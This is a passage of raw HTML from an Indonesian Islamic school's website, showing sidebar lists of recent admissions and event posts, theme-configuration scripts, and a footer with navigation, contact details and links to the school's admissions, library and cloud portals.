        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img fetchpriority="high" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
